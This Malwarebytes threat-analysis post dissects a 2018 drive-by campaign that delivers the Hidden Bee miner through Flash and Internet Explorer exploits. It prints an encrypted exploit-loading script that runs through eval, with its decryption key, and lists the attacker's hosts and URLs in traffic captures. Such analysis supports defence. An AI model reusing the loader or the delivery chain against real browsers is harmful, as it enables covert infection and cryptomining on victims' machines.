# **'Hidden Bee' miner delivered via improved drive-by download toolkit**

**blog.malwarebytes.com**[/threat-analysis/2018/07/hidden-bee-miner-delivered-via-improved-drive-by-download-toolkit/](https://blog.malwarebytes.com/threat-analysis/2018/07/hidden-bee-miner-delivered-via-improved-drive-by-download-toolkit/)

#### Malwarebytes Labs July 26, 2018



*This blog post was authored by [@hasherezade](https://twitter.com/hasherezade) and [Jérôme Segura](https://blog.malwarebytes.com/author/jeromesegura/).*

We recently detected a drive-by download attack trying to exploit [CVE-2018-4878](https://blog.malwarebytes.com/cybercrime/2018/02/new-flash-player-zero-day-comes-inside-office-document/), a vulnerability in Flash Player, in a sequence that was not matching any of the exploit kit patterns that we currently track. Upon investigation, we discovered something that was new to us, but is part of an [existing exploitation framework](http://bobao.360.cn/interref/detail/248.html) referenced in late 2017 by Chinese security firm Qihoo360. At the time, the payload appeared to be a Trojan pushing adware. (*Note: On July 26, our colleagues from TrendMicro published a [blog post](https://blog.trendmicro.com/trendlabs-security-intelligence/new-underminer-exploit-kit-delivers-bootkit-and-cryptocurrency-mining-malware-with-encrypted-tcp-tunnel/) calling it the Underminer exploit kit*).

Since it was last documented, there have been changes to the exploits being used, although the distribution method is similar. One interesting aspect that we don't see much of these days is the use of encryption to package exploits on-the-fly, which requires a key from the backend server to decrypt and execute them.

The payload served in this campaign is also out of the ordinary because it is not a standard PE file. Instead, it is a multiple-stage custom executable format, acting also as a downloader to retrieve LUA scripts used by the threat actors behind the **Hidden Bee** miner botnet. This was perhaps the first case of a bootkit being used to enslave machines mining cryptocurrencies.### **Campaign overview**

The attackers are leveraging malvertising via adult sites to redirect their victims to the exploit kit landing page. We believe this campaign is primarily targeting Asian countries based on the ads that are served and our own telemetry data. A server purporting to be an online dating service contains a malicious iframe responsible for the exploitation and infection phases.



### **Traffic play-by-play**| EKFiddle v.0.7 - Progress Telerik Fiddler Web Debugger |        |                          |                                                                                            |        |                               |  |  |  |  |  |  |  |  |
|--------------------------------------------------------|--------|--------------------------|--------------------------------------------------------------------------------------------|--------|-------------------------------|--|--|--|--|--|--|--|--|
| File<br>Edit                                           |        | Rules Tools View<br>Help | Links                                                                                      |        |                               |  |  |  |  |  |  |  |  |
|                                                        |        |                          | QuickSave Ul mode VPN Proxy Import SAZ/PCAP Update/View Regexes Run Regexes Clear Markings |        |                               |  |  |  |  |  |  |  |  |
| Protocol                                               | Result | Host                     | URL                                                                                        | Body   | Comments                      |  |  |  |  |  |  |  |  |
| <b>HTTP</b>                                            | 200    | 144, 202, 87, 106        | /index.php?JBOSSESSION=1532174636095                                                       | 7,115  | Dating page lure              |  |  |  |  |  |  |  |  |
| <b>HTTP</b>                                            | 200    | 144, 202, 87, 106        | /js/jquery.imgage.2.1.js                                                                   | 40.5   | Obfuscated iframe             |  |  |  |  |  |  |  |  |
| <b>HTTP</b>                                            | 302    | 103.35.72.231            | /ip.php                                                                                    | 0      | 302 Redirect                  |  |  |  |  |  |  |  |  |
| <b>HTTP</b>                                            | 200    | 103.35.72.223            | $\int$ index.asp?id=2                                                                      | 2,226  | Exploit landing page          |  |  |  |  |  |  |  |  |
| <b>HTTP</b>                                            | 200    | 103.35.72.223            | /js/bh6o0fi66ned5mivnejgkibols.js                                                          | 3,195  | User fingerprinting           |  |  |  |  |  |  |  |  |
| <b>HTTP</b>                                            | 200    | 103.35.72.223            | Aogo.swf                                                                                   | 638    | User fingerprinting           |  |  |  |  |  |  |  |  |
| <b>HTTP</b>                                            | 302    | 103.35.72.223            | /servlets/CSPms.dll?token=&id=49600&v                                                      | 0      | User fingerprinting           |  |  |  |  |  |  |  |  |
| <b>HTTP</b>                                            | 200    | 103.35.72.223            | /rt/fif865qc76e3fa1ar7rh48e4is.html                                                        | 3,193  | IE exploit encryption routine |  |  |  |  |  |  |  |  |
| <b>HTTP</b>                                            | 200    | 103.35.72.223            | /static/encrypt.min.js                                                                     | 51,822 | IE exploit encryption routine |  |  |  |  |  |  |  |  |
| <b>HTTP</b>                                            | 200    | 103.35.72.223            | /static/tinyjs.min.js                                                                      | 11,592 | IE exploit encryption routine |  |  |  |  |  |  |  |  |
| <b>HTTP</b>                                            | 200    | 103.35.72.223            | /rt/uhljrml35mtmsi2dt70haaefs4.html                                                        | 8,984  | Encrypted IE exploit          |  |  |  |  |  |  |  |  |
| <b>HTTP</b>                                            | 200    | 103.35.72.223            | /article.asp?id=2d60fdacee6cd57920f2f3                                                     | 578    | Stores information?           |  |  |  |  |  |  |  |  |
| <b>HTTP</b>                                            | 200    | 103.35.72.223            | /rt/au9pgrupokp44phmqqt3grt12k.html                                                        | 509    | SWF launcher                  |  |  |  |  |  |  |  |  |
| <b>HTTP</b>                                            | 200    | 103.35.72.223            | /rt/9eagjgegnp7f0hl9lepifbss5s.swf                                                         | 17,891 | CVE-2018-4878 (SWF exploit)   |  |  |  |  |  |  |  |  |
| <b>HTTP</b>                                            | 200    | individualization.ado    | /crossdomain.xml                                                                           | 286    | CVE-2018-4878 Artifact (URI)  |  |  |  |  |  |  |  |  |
| <b>HTTP</b>                                            | 200    | individualization.ado    | /flashaccess/i15n/v5                                                                       | 9,885  | CVE-2018-4878 Artifact (URI)  |  |  |  |  |  |  |  |  |
| <b>HTTP</b>                                            | 200    | 103.35.72.223            | /rt/52he3kf2g2rr6l5s1as2u0198k.wasm                                                        | 7,768  | Intermediary payload          |  |  |  |  |  |  |  |  |
| <b>HTTP</b>                                            | 200    | 103.35.72.223            | /git/wiki.asp?id=530475f52527a9ae1813                                                      | 0      | Callback?                     |  |  |  |  |  |  |  |  |
| <b>HTTP</b>                                            | 200    | 103.35.72.223            | /git/glfw.wasm                                                                             | 20,722 | Cabinet file                  |  |  |  |  |  |  |  |  |

#### **IE exploit**

With a few exceptions, exploit kits typically obfuscate their landing page and exploits. But here the threat actors go beyond by using encryption and requiring a key exchange with the backend server in order to decrypt and execute the exploit. In the past, [Angler,](https://securelist.com/attacking-diffie-hellman-protocol-implementation-in-the-angler-exploit-kit/72097/) [Nuclear](https://blog.trendmicro.com/trendlabs-security-intelligence/how-exploit-kit-operators-are-misusing-diffie-hellman-key-exchange/) and [Astrum](https://blog.trendmicro.com/trendlabs-security-intelligence/astrum-exploit-kit-abuses-diffie-hellman-key-exchange/) exploit kits have abused the **Diffie-Hellman** key exchange protocol in similar ways to prevents analysts from replaying malicious traffic.

The execution of the malicious code starts from a webpage with an embedded encrypted block. This block is Base64 encoded and encrypted with one of two algorithms: [RC4](https://en.wikipedia.org/wiki/RC4) or [Rabbit.](https://en.wikipedia.org/wiki/Rabbit_(cipher))| <script type="text/vbscript"></th></tr><tr><td>Function HelloWorld()</td></tr><tr><td>End Function</td></tr><tr><td><math>\langle /script \rangle</math></td></tr><tr><td><script></td></tr><tr><td>trace nonce = <math>"623288"</math>;<br>var</td></tr><tr><td>document.cookie = "token=44fbe29c7ddf1257340ec8c451d5cdbd;</td></tr><tr><td><math>cn=a7968b4339a1b85b7dbdb362dc44f9c4; " + trace more;</math></td></tr><tr><td>eval (TinyJSLibrary.Rabbit.decrypt (</td></tr><tr><td>'5Pj9FmlUirEzxrpT01te022tvHLRY1NC2Z0cDmq18ZvJ1dK3EpmX9uJwODahtG9Cc/o7RBJvKIaPd</td></tr><tr><td>ZAtRXGIaa0z1+bOGUAYORpJ+YAiaNlg4GSZTv294KXBXWebBm+wErlBIYadyWgixLMv98VSKLpUhGC</td></tr><tr><td>VcwAax5j2wAKEAx8q0NJWakJow2J40Lz23d5ob0AsXurVZHjTj5GTAPmpPTJS0BA1EEAillxPvdJ3x</td></tr><tr><td>RCDbi8Rr5NuAvYyXDlabsWclWHr4v0LllnrS4vlZ9vGpyvWSR/7yp5bheEvHhYTy+dVIuFreTVau8n</td></tr><tr><td>P60acVwMm9J18qqXh33jY7AakXFLm+1S1q04IuxkOv7qr+q10YxSDYiO4/q+48qehqAtoT7aLLaZHM</td></tr><tr><td>dIt17Liwr5CbE87jxHWIsDt9yhTWpnai/H4TQwaZccS4IZ83d465uiNAWWHh713qLmrUbbcQshvDDU</td></tr><tr><td>aDn6CcQ5B+RgxcxxAfWFxWU2uCTWZiQCDjDBWJvIls/cb0Nj1tNJgyOt8kgxdklQAsNUKFBGTBPVGA</td></tr><tr><td>oWC3PcUzUzq5fzdrvXV0Ze+xccR12Yj04L8Ks4cVP159GECsIaoxhE2TLUvmmlsFHsVLXaUvX1AZtk</td></tr><tr><td>OM1LM4b4ZwigYf7K1fVpfJRU8ikcJAGJPT0VoFISHB3jN/XVHyhmnzzk5jO3gK+8wLsw/JGM0/3Wau</td></tr><tr><td>ysrYBpgIJcY6Dc/3w+rVC5SKHCB54L1xv6BZZW9JASbEhsjw6m/kNmMjBCOtgHV9cNDeur1+ZKLRDe</td></tr><tr><td>ia96YXSRbLKJsRopimj6pnugkuehbEllcgGt9WEllTylk+xs70xFjC6apXlbgc06ILlJbllWUBCE8q</td></tr><tr><td>uDGQSQzIpjjpVoRBKmTNtsluK15EV+rtpAlnnEgyT2SrsNE+Kar+r8pz++Oe9dKvXKYo97pX86mnyu</td></tr><tr><td>IWOBQBfzUs80v6JQ4dJ4UJHAEEmtptLjxQlq/EsvBoQ2m8MnS3vLWInKQRwM02uMwEYS8fJgKFDOls</td></tr><tr><td>S6qrhGybR4rs4M7MIZauIcIhHWsv78K9cMEQwEebsGQw+DLScP8Ac7mznKwYxeEgsXCDZyYG4VFaDA</td></tr><tr><td>ljDhlPeZwrS0iXI3j8vmqO9N07uRiXoDsNPY/k6E1CNO11MekjQ1PM0MLYNL3KLqViyGGQMJu/yAOS</td></tr><tr><td>jyBUJQ8wedeTVfIb012+fTIqELQx0NI3aMKKNKkp4dAZ274K66ps818ejQtRv96BjsVShhbJ0/N1X7</td></tr><tr><td>/ulUAniR7Ubh0/XCw883BzFRy11A808VTcEaxW35nNhVtZhlv+3jU+WkPskPf/kl6eGst12j500M+J</td></tr><tr><td>QfRfJ7at4q8tJkeUmS80zeDmaXilgwKzblXXKPCQnDfSfI6JwOdZkGLUODXCyiRouojCRnFH85R1S8</td></tr><tr><td>teoPxGb45kG5QHxsnG7OPuiuw1D7FFbDCCTToMtfegpfFYc6dDQUJsy5UCuoClluQKXmiwv3/0cYMk</td></tr><tr><td>doC45ARsW+AhZeYZO4AEPg4VMqi/DHa6MtFKTkPSizX9zEhNUdtEMJlleCfDk9Ja315vxWIE8bJVXe</td></tr><tr><td>Kp+MuvlNYeib0cA0+2C6HqpBOrVwEzkRlndrg+/3ulgSa4oFUzkzOSLIeHJZvMNKHsliCQW9M3OLvU</td></tr><tr><td>k2nPdhGXG0XWVamN86r2IuVAHJeNTYH/BzgBOCrvRnFLuc798wXdRLhPtU6BwyobTG0BfuLaeARNjQ</td></tr><tr><td>oanIsFcINxtPx2fCB3hSaT6OftNl/gyX8/0lxkPxvemopPeoA7VbXHnqedCiYdbeKzdAaSiokR6yWy</td></tr><tr><td>66aweMV0XkZZbhyxXUpULWtrjZmUBZOj+sOpgXBY3huDUk+S8bX669TMbSCZgmpDW/8k4vkPJzc9V2</td></tr><tr><td>nlli//DXNfA/je2VlSG917XxtZaESJZHqEPtVOE8Q6PsfHFPZCKaSkeq718ZPcf1H9V+fOBhCeAdd5</td></tr><tr><td>U2pP/PjiSNo93GknVk35GP4F2GTMpCEQtaIZzOghKppstKn7sZcUorJfok6Wd/GKsDCNOt4FU62E5W</td></tr><tr><td>14E0n/L51xFTux1V+7HWwZ4quegtAPSaijx3Thu3ZKlr/mDf1kevr8QuMLkMLjlpSr/yzaJ5oP3mqo</td></tr><tr><td>laOt84b0qKC91ZiW6GOTz4WdGCxtu/zD14DWnvxsDHpTaMdsSMrWBqj9NB/R81Ox0NvOSaU3F488no</td></tr><tr><td>9YnGVOaI4bp+u',TinyJSLibrary.enc.Hex.parse('903f6256b683cbbd72d01dc73fc0804d'</td></tr><tr><td>)).toString(TinyJSLibrary.enc.Utf8));</td></tr><tr><td></script> |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|

After being decrypted, the block is executed. You can find the decoded version of the Java Script that is being run [here.](https://pastebin.com/h7J8geXF) As you can see in the script, it generates a random session key, then encrypts it with the attacker's public RSA key:

The encrypted key is being passed onto the next function and converted into JSON format to perform a POST request to the hardcoded URL:



This is what we can see if we look at the traffic between the client and the server (the client sends the encrypted "key" and the server responds with the "value"):| ⊕                                        | EKFiddle v.0.7 - Progress Telerik Fiddler Web Debugger                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |                                          |                                     |                 |                |                                                         |         |
|------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------|-------------------------------------|-----------------|----------------|---------------------------------------------------------|---------|
|                                          | File Edit Rules Tools View Help Links                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |                                          |                                     |                 |                |                                                         |         |
|                                          | QuickSave UI mode VPN Proxy Import SAZ/PCAP                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |                                          |                                     |                 |                | Update/View Regexes Run Regexes Clear Markings          |         |
| Protocol<br>Result                       |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            | Host<br>URL                              |                                     |                 | Body           | Comments                                                |         |
| <b>HTTP</b><br>200                       | 103.35.72.223                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |                                          | /rt/uhljrml35mtmsi2dt70haaefs4.html |                 | 8.984          | <b>Encrypted IE exploit</b>                             |         |
|                                          | QuickExec] ALT+Q > type HELP to learn more                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |                                          |                                     |                 |                |                                                         |         |
|                                          | ansi FiddlerScript                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         | $\Box$ Log                               |                                     |                 | <b>Filters</b> | $\equiv$ Timeline                                       |         |
| (X) Statistics                           | Inspectors                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |                                          | AutoResponder                       | 74              | Composer       | <b>FO</b> Fiddler Orchestra Beta                        |         |
| <b>Headers</b>                           | <b>TextView</b><br>SyntaxView                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              | WebForms                                 | <b>HexView</b>                      | Auth<br>Cookies | Raw            | <b>XML</b><br><b>JSON</b>                               |         |
|                                          | {"key":"i8Ozi9hwixwotTkbpD0xe0wGJCD2<br>+NYNrcNZLT5cc+NU+kUxRSQJX2dPnoelb6cVAUKxcuhjyDUb0xz1x8DAkNFQWoBZWejH8vT42DI0fX9dZEDXS81ZVYNRvjayytIRACXq<br>lvN5LQfzV1navLKeWkY/CUxCiNR8FNO4za4aLhPs="."mode":8}                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |                                          |                                     |                 |                |                                                         |         |
| 0/191<br>0:0                             |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            | Find (press Ctrl+Enter to highlight all) |                                     |                 |                | View in Notepad                                         |         |
| <b>Transformer</b><br><b>JSON</b><br>Raw | <b>Headers</b><br><b>TextView</b><br><b>XML</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            | SyntaxView                               | ImageView                           | <b>HexView</b>  | WebView        | Auth<br>Caching                                         | Cookies |
| 0:0<br>0/8,984                           | {"value":"U+XC+XXpB4wcoYuNNn5XZX14F8A7ALFNtxDpkYOqfwV1XNZnMlx+HH2lRluydvWM9wWGP87dXtd8hHwZM7pdql2<br>+CkJqKZc2qVRquuVnB0YriK4poCsN1B+HinfPkHPWmd6UaF6cKqyBetCOWepUZG5nnmHtxLI+uGOs3yDQx8hnHTDdV6p9sf6Q03LAk<br>E8QV0ZRKmbmSojVGDkER4WWT3mpqyQ7oF0LdLfXnhNKqyjjAdSy7YPbRvkDw9cUar3wzUDaUq4VQ1qp9VVi6QvPU2OpThNr+U33<br>DFays0fTB7hACqKCEMcfxXJqSqFNOtIUeTKz4U5EpD6SuwGtIMNhdrJETxFVI4d0rd/FGSFMs/tVQnJSHVWKX75E63lzsQ9kJObuklb19<br>8aZJkgJh8iKU7BuLljLGcSklE1cyYizmJb3zUltCpwLs65<br>+U9IPYWxpQYZ8kL5bqmGMifub+qbZ9Y+WGBwXoKNe2qHQJ1DHMMUARbHLTdhpcihQr2vJQQL3MaSsVBBpWC+iOJZTC76ePS7L<br>wvLeZ3nQ45lys3YOuO/qtUkAclyTqLQBwNlw1EaZMMi2Ox4QZ+A2Ye49ZVqSH1r78BRMnryPPxZ8KN2RLlrQ1UPLYENpPqmoj3J8KS<br>Fosk8pO3QGWwWiPP+JhZQGn9IE4pJQZ/X9PISScyGAzaC2jOQTGrTFy9I/J0crMpHkwo16clyS/evTias9qtfPIG6FBK+<br>2Y/goEMUgDUMkasa5k9DpWgfUe9u9NM5B+<br>4o6mPNb8MVdjj/h7R3vxOGlZ+hNeHUJr4j/Eh99ZrsXzRhaqnILJOueUYznTttqVUe0dXHlsIcZmROiJGKfzq2jPCoIwQouE2563c0TKGlR<br>N3Yhgg/Bwcz7YC8X8XgNnmfebuhXlMmLdnoQmWKDG8ja4JEt/12dbOpp2HZ4JyYv9nxWvd4q9Xc8vVEfDFak5WtiZEvsFMh8OV4w9u<br>lQ7BS11B/OeYFHYWapnke5QuXEC/Rc6MpcUbZHxLaQ7vbvvR6oKEZK2/Br5H9ED6XQ58okU/t+cOBPz6PnUF0e4VhO3/8GoLv85v<br>T4A0zTzuM+BbAz0HrGkKOVGgT+qxZYfv6upBBNFwDxUP+nuyODf9BKExN3pbjhUY8DvWqE/GCocTSUAXQeTeNDE4VYyZJLKAsW<br>ldLaD2BkC5VKzsYoA3/BRK2J/W/IDWv6FhEd9u8Fad1Ycr6pmPKQYUalpp1<br>+wniCiQ1TRkRf.IGG0WXn7cOnFvnneQ.IIPnFIFFAn2PiLl+WsnCNleHsv1nRvsF+n8nf7eWAdVzi9SV2GYYHhn3vN177wzzQ8uWcs0DV | Find (press Ctrl+Enter to highlight all) |                                     |                 |                | View in Notepad                                         |         |
|                                          | $\equiv$ All Processes                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     | 1/19                                     | 6 <sub>m</sub> b                    |                 |                | http://103.35.72.223/rt/uhljrml35mtmsi2dt70haaefs4.html |         |

#### **Server-side**

- With the attackers' private RSA key, the server decrypts the passed session key.
- It uses it to encrypt the exploit content with a chosen symmetric algorithm (Rabbit or RC4).
- It returns the encrypted content back to the client.

Thanks to the fact that the client still has an unencrypted version of the key in memory, it is able to decrypt and execute the exploit. However, researchers who just have the traffic captured cannot retrieve the original session key, and replaying the exploit is impossible. Thankfully, we managed to capture the exploit during dynamic analysis.

We believe that the decrypted exploit is [CVE-2018-8174,](https://blog.malwarebytes.com/threat-analysis/2018/05/internet-explorer-zero-day-browser-attack/) as one of our test machines patched against CVE-2016-0189 got exploited successfully.

#### **Flash exploit**This newer Flash exploit ([CVE-2018-4878\)](https://blog.malwarebytes.com/cybercrime/2018/02/new-flash-player-zero-day-comes-inside-office-document/) was not part of the exploit toolkit at the time Qihoo documented it, and seems to be a more recent addition to boost its capabilities. The shellcode embedded in the exploit is a downloader for the next stage.

| ĘF                   |        | JPEXS Free Flash Decompiler v.11.1.0 nightly build 1705 - Fiddler2\EKFiddle\Artifacts\9eaqjqeqnp7f0hl9lepifbss5s.swf |                    |                      |  |                  |  |  |                |  |  |                     |         |                                                     |           |                           |       |                       |                |                   |                |                             |             | $\times$             |
|----------------------|--------|----------------------------------------------------------------------------------------------------------------------|--------------------|----------------------|--|------------------|--|--|----------------|--|--|---------------------|---------|-----------------------------------------------------|-----------|---------------------------|-------|-----------------------|----------------|-------------------|----------------|-----------------------------|-------------|----------------------|
|                      | File   | <b>Tools</b>                                                                                                         | Settings           | Help                 |  |                  |  |  |                |  |  |                     |         |                                                     |           |                           |       |                       |                |                   |                |                             |             |                      |
|                      | 胃      | Save as                                                                                                              | Reload all         | $\blacksquare$       |  | Export SWF XML   |  |  | 82             |  |  |                     |         |                                                     |           |                           |       | $\blacktriangleright$ |                |                   |                |                             |             | $\qquad \qquad \Box$ |
|                      | Save   | Save as Exe                                                                                                          | <b>Close</b>       | <b>FLA</b><br>Export |  | Export all parts |  |  | Import         |  |  | Import script       |         |                                                     |           |                           |       | Run                   |                |                   | Debug          |                             |             | Stop                 |
| Open                 |        | <b>G</b> Reload                                                                                                      | <b>B</b> Close all | to FLA               |  | Export selection |  |  | <b>SWF XML</b> |  |  | Import Symbol-Class |         |                                                     |           |                           |       | (F6)                  |                |                   | $(CTRL + F5)$  |                             |             |                      |
|                      |        | File                                                                                                                 |                    |                      |  | Export           |  |  |                |  |  | Import              |         |                                                     |           |                           |       |                       |                |                   |                |                             |             | Start                |
|                      |        | 9eagjgegnp7f0hl9lepifbss5s.swf                                                                                       |                    |                      |  |                  |  |  |                |  |  |                     |         | $f$ i                                               |           | $S V W \leftarrow 1$      |       |                       |                | feì               |                | $f \in \delta$              |             |                      |
| <b>D</b> DinaryData  | header |                                                                                                                      |                    |                      |  |                  |  |  |                |  |  |                     |         | $\leftarrow$ G                                      | ≺         | $\,$ $\,$<br>τ            | 8     | $\bf x$               | n              | $\rightarrow$     |                | ÷                           | ç           |                      |
|                      |        | DefineBinaryData (2: shellcodBytes)                                                                                  |                    | . .                  |  |                  |  |  |                |  |  |                     |         | $\leftarrow$ N $\epsilon$                           | $\,$ $\,$ | $\boldsymbol{\mathsf{A}}$ |       |                       | f              | $B f \sim$<br>e ü |                | $\overline{\mathbf{v}}$     |             |                      |
